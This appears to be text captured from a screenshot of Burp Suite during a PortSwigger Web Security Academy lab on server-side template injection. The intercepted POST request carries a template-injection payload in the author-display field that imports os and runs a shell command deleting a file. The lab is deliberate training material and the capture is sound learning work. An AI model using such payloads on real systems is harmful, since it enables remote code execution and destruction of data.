 808
https://0aef00fe048cf5a38582534b007
WebSecurity
Academy
Basic server-side template
injection (code context)
Back to lab description
LAB Not solved
Home | My account | Log out
My Account
Your username is: wiener
Your email is: lala@lala.com
Email
Update email
Preferred name
Name
Submit
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://0aef00fe048cf5a38582534b007b00fd.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser Add notes HTTP/2
Pretty Raw Hex \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0aef00fe048cf5a38582534b007b00fd.web-security-academy.net
3 Cookie: session=8ERctWY3uZ2ChyUKgFNMcWR9HXzCmaNE
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 72
10 Origin: https://0aef00fe048cf5a38582534b007b00fd.web-security-academy.net
11 Referer: https://0aef00fe048cf5a38582534b007b00fd.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 blog-post-author-display=user.name}}{%+import+os+%}{{os.system("rm+/home/carlos/morale.txt")}}&
csrf=r9TvqtRzCnR3J5AuhUOejZqWtCT0MWMJ
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 19
Inspector
Notes